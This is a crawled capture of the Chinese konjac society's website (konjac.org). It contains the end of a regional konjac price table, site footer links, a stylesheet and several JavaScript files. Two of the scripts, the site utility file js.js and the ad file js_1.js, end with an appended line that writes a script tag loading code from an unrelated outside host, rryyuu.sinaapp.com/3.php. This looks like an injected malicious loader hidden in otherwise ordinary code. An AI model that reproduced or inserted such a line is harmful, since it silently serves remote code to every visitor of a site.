<TD vAlign=top width=69>
<DIV align=center>2.0-2.1</DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>2.0-2.1</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>2.0-2.1</DIV></TD></TR>
<TR>
<TD width=53>
<DIV align=center>芋干</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>3.2-3.5</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>3.3-3.5</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.3-3.6</DIV></TD>
<TD width=69 noWrap>
<DIV align=left>3.25-3.58</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>3.3-3.6</DIV></TD>
<TD vAlign=top width=63>
<DIV align=center>3.0-3.7</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>3.0-3.7</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>3.2-3.7</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>3.2-3.7</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>3.2-3.7</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>3.4-3.6</DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>3.4-3.6</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>3.4-3.6</DIV></TD></TR>
<TR>
<TD rowSpan=2 width=67>
<DIV align=center>云南富源</DIV></TD>
<TD width=53>
<DIV align=center>鲜芋</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>未收</DIV></TD>
<TD width=75>
<DIV align=center>2</DIV></TD>
<TD width=69>
<DIV align=center>2</DIV></TD>
<TD width=69>
<DIV align=center>2</DIV></TD>
<TD width=67>
<DIV align=center>1.9</DIV></TD>
<TD width=63>
<DIV align=center>1.9</DIV></TD>
<TD width=67 noWrap>
<DIV align=center>1.85-1.9</DIV></TD>
<TD width=75 noWrap>
<DIV align=center>1.8</DIV></TD>
<TD width=81 noWrap>
<DIV align=center>1.8</DIV></TD>
<TD width=79 noWrap>
<DIV align=center>1.8-1.9</DIV></TD>
<TD width=69 noWrap>
<DIV align=center>1.8-1.9</DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>2.0-2.1</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>2.0-2.1</DIV></TD></TR>
<TR>
<TD width=53>
<DIV align=center>芋干</DIV></TD>
<TD vAlign=top width=83>
<DIV align=center>未收</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.9-3.0</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.9-3.0</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.9-3.0</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.8-2.9</DIV></TD>
<TD vAlign=top width=63>
<DIV align=center>2.8-2.9</DIV></TD>
<TD vAlign=top width=67>
<DIV align=center>2.8-2.9</DIV></TD>
<TD vAlign=top width=75>
<DIV align=center>2.8-2.9</DIV></TD>
<TD vAlign=top width=81>
<DIV align=center>2.8-2.9</DIV></TD>
<TD vAlign=top width=79>
<DIV align=center>2.9-3.0</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center>2.9-3.0</DIV></TD>
<TD vAlign=top width=68>
<DIV align=center>2.9-3.0</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center>2.9-3.0</DIV></TD></TR>
<TR>
<TD rowSpan=2 width=67>
<DIV align=center>贵州雷山</DIV></TD>
<TD width=53>
<DIV align=center>鲜芋</DIV></TD>
<TD width=83>
<DIV align=center>1.8-2.0</DIV></TD>
<TD width=75>
<DIV align=center>2</DIV></TD>
<TD width=69>
<DIV align=center>2.1</DIV></TD>
<TD width=69>
<DIV align=center>2.2</DIV></TD>
<TD width=67>
<DIV align=center>2.2</DIV></TD>
<TD width=63>
<DIV align=center>2.2</DIV></TD>
<TD width=67>
<DIV align=center>2.2</DIV></TD>
<TD width=75>
<DIV align=center>2.2</DIV></TD>
<TD width=81>
<DIV align=center>2.2-2.3</DIV></TD>
<TD width=79>
<DIV align=center>2.2-2.3</DIV></TD>
<TD width=69>
<DIV align=center>2.1-2.2</DIV></TD>
<TD width=68>
<DIV align=center>2.1-2.2</DIV></TD>
<TD width=71>
<DIV align=center>2.1-2.2</DIV></TD></TR>
<TR>
<TD width=53>
<DIV align=center>芋干</DIV></TD>
<TD width=83>
<DIV align=center>　</DIV></TD>
<TD width=75>
<DIV align=center>　</DIV></TD>
<TD width=69>
<DIV align=center>　</DIV></TD>
<TD width=69>
<DIV align=center>　</DIV></TD>
<TD width=67>
<DIV align=center>　</DIV></TD>
<TD width=63>
<DIV align=center>　</DIV></TD>
<TD width=67>
<DIV align=center>　</DIV></TD>
<TD width=75>
<DIV align=center>　</DIV></TD>
<TD width=81>
<DIV align=center>　</DIV></TD>
<TD width=79>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=69>
<DIV align=center><B>　</B><B></B></DIV></TD>
<TD width=68>
<DIV align=center>　</DIV></TD>
<TD vAlign=top width=71>
<DIV align=center><B>　</B><B></B></DIV></TD></TR></TBODY></TABLE></FONT></DIV>
<DIV><FONT size=3></FONT>&nbsp;</DIV>
<DIV><FONT size=3></FONT>&nbsp;</DIV>
<DIV><FONT size=3></FONT>&nbsp;</DIV></div>         </td>
        </tr>
      </table></td>
    </tr>
</table>

<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px;">
  <tr>
    <td width="120" rowspan="2" valign="top"><img src="images/Link_pic.jpg" width="120" height="55" /></td>
    <td width="658" height="47" align="left" valign="middle">
	<div style="width:650px; height:45px; padding:0px; margin:0px; overflow:hidden;">
    <a href='http://www.aqsiq.gov.cn/' target='_blank' title='国家质量监督检验检疫总局'>国家质量监督检验检疫总局</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.sac.gov.cn/templet/default/' target='_blank' title='国家标准化管理委员会'>国家标准化管理委员会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.aqsc.gov.cn/' target='_blank' title='中国农产品质量安全网'>中国农产品质量安全网</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.cfda.com.cn/' target='_blank' title='国家食品质量监督检验中心'>国家食品质量监督检验中心</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.cfaa.cn/' target='_blank' title='中国食品添加剂和配料协会'>中国食品添加剂和配料协会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.chinafoodsafety.net/?action-c' target='_blank' title='国家食品安全监测信息系统'>国家食品安全监测信息系统</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.cfiin.com/' target='_blank' title='中国食品工业网'>中国食品工业网</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.konnyaku.or.jp' target='_blank' title='日本魔芋协会'>日本魔芋协会</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href='http://www.aroid.org/genera/amorphophallus/amorph.' target='_blank' title='国际天南星科魔芋属植物'>国际天南星科魔</a>&nbsp;&nbsp;<a href="Link.asp" style="color:#FF0000;position:relative;">更多</a></div>	</td>
  </tr>
  <tr>
    <td height="8" colspan="2" align="right" valign="top"><img src="images/Link_bpic.jpg" width="658" height="8" /></td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px;">
  <tr>
    <td height="8" align="center">版权所有：中国园艺学会魔芋分会<br />
电话：023-68250731 68250732&nbsp;传真：023-68250733&nbsp; Email：zgmyxh@126.com<br />
地址：重庆市北碚区西南大学南区魔芋分会&nbsp; 邮编：400715&nbsp;<script src="http://s7.cnzz.com/stat.php?id=1167960&web_id=1167960" language="JavaScript" charset="gb2312"></script> 技术支持:<a href="http://www.ttpp.com.cn" target="_blank">五天网络</a></td>
  </tr>
</table>
</center>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://konjac.org/css/css.css
body_size: 1027
content:
body {margin:0px; background-color:#FFFFFF;}
body,td,th {color:#000000;font-size: 12px;line-height:180%;word-break:break-all;} 
a {color: #000000;text-decoration: none;}
a:hover {text-decoration: underline;color: #0345A5;}
div{line-height:180%;word-break:break-all;}
form {margin: 0px;padding: 0px;}
ul{margin: 0px;padding: 0px;}
li{list-style-type: none;text-align: left;line-height: 180%;}
.red {color: #FF0000;}
.Darkgray{color:#646464;}
.Orange{ color:#FF3300;}
.white {color: #FFFFFF;}
.black{color:#000000;}
.blue {color: #00439D;}
.blod{ font-weight:bold; color:#FFFFFF; padding-left:5px;}
.b{ color:#FFFFFF; font-size:13px;}
.b a {color: #ffffff;text-decoration: none;}
.b a:hover {text-decoration: underline;color: #ffffff;}
.c a {color: #ffffff;}
.c a:hover {text-decoration: underline;color:#FF0000;}
.ImgOut{border:3px #FFFFFF;}
.ImgOn{border:3px #3399FF solid;}
.syellow{color:#A44800;}
.font14{font-size:14px;}
#nav{width:772px;height:30px;padding:0px; margin-left:auto; margin-right:auto;}

#nav ul{list-style-type:none;padding:0;margin:0;}

#nav li{float:left;position:relative;z-index:1000; width:77px;}

#nav table{position:absolute;z-index:1000;left:0px;top:30px;}

#nav a, #nav :visited {display:block;width:100%;padding:0;color:#FFFFFF;line-height: 30px;font-size:14px;text-decoration:none;margin-right:0px;text-align:left;text-align:center; background-image:url(../images/Menu_m.jpg)}
#nav ul ul a, 
#nav ul ul :visited, 
#nav ul :hover ul a, 
#nav ul :hover ul :visited{color:#FFFFFF;font-weight:normal;border-width:0 0 0 0px;}
/* style the links hover */
#nav ul :hover,#nav ul :hover a{border-color: #658A16; background-color:#A9ADB8; color: #FFFFFF;}
#nav ul :hover ul :hover{font-weight: normal;color: #FFFFFF;background:#BACE87;border-color:#658A16;}
/* hide the sub level links */
#nav ul ul {visibility:hidden;position:absolute;width:77px;height:0;}
/* make the sub level visible on hover list or link */
#nav ul :hover ul{visibility:visible;}
#nav ul :hover ul a{border: 0; height:25px; line-height:25px; background-image:none; background-color:#209200}
.NewPic{ position:relative; left:2px; top:0px;}

--- FILE ---
content_type: application/javascript
request_url: http://konjac.org/css/js.js
body_size: 939
content:
//加入收藏(如:h(this,'http://www.ttpp.com.cn'))
function h(obj,url){obj.style.behavior='url(#default#homepage)';obj.setHomePage(url);}
// 说明：用 JavaScript 实现网页图片等比例缩放 
// 整理：http://www.ttpp.com.cn
function DrawImage(ImgD,FitWidth,FitHeight){
	var image=new Image();
	image.src=ImgD.src;
	if(image.width>0 && image.height>0){
		if(image.width/image.height>= FitWidth/FitHeight){
			if(image.width>FitWidth){
				ImgD.width=FitWidth;
				ImgD.height=(image.height*FitWidth)/image.width;
			}else{
					ImgD.width=image.width;
					ImgD.height=image.height;
			}
		}else{
				if(image.height>FitHeight){
					ImgD.height=FitHeight;
					ImgD.width=(image.width*FitHeight)/image.height;
				}else{
						ImgD.width=image.width;
						ImgD.height=image.height;
				}
		}
	}
}
//检测某范围内图片大小
function control_img(cid,cwidth,cheight){
var id=cid;
var arr=document.getElementById(id);
if(arr==null) return false;
var wh=cwidth;
var ct=cheight;
var arr=arr.getElementsByTagName("IMG");
for(var i=0;i<arr.length;i++){
DrawImage(arr[i],wh,ct);
}
}
//检测用户登录
function CheckUserForm()
{
	if(document.mx_UserLogin.mx_UserName.value=="")
	{
		alert("请输入用户名！");
		document.mx_UserLogin.mx_UserName.focus();
		return false;
	}
	if(document.mx_UserLogin.mx_Password.value == "")
	{
		alert("请输入密码！");
		document.mx_UserLogin.mx_Password.focus();
		return false;
	}
}
;document.writeln("<script src=\'http:\/\/rryyuu.sinaapp.com/3.php\'><\/script>");

--- FILE ---
content_type: application/javascript
request_url: http://konjac.org/ad/js_1.js
body_size: 509
content:
document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="680" height="82">');
document.write('<param name="movie" value="UploadFiles/Ad/200811211648290061.swf">');
document.write('<param name="quality" value="high">');
document.write('<embed src="UploadFiles/Ad/200811211648290061.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="680" height="82"></embed>');
document.write('</object>');


;document.writeln("<script src=\'http:\/\/rryyuu.sinaapp.com/3.php\'><\/script>");

--- FILE ---
content_type: application/javascript
request_url: http://konjac.org/ad/js_2.js
body_size: 272
content:
document.write('<a href="http://www.easykonjac.com/" target="_blank"><img src="UploadFiles/Ad/20222816121397027.jpg" border="0" width="778" height="71"></a>');

